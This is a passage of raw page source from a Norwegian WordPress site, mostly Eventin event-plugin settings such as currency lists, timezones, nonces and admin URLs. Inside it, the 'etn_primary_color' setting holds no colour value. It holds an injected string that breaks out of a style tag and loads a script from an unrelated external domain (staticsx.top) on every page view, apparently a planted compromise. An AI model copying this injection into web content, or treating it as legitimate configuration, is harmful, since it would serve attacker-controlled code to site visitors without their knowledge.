dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"20. januar 2026","time_format":"H:i","time_format_string":"10:10","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"8198c0066f","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script src="https://bn.no/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js" id="etn-qr-code-scanner-js"></script><script id="etn-qr-code-custom-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3724","zoom_connection_check_nonce":"6a5f9fe4be","ticket_status_nonce":"0dca1fead3","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian 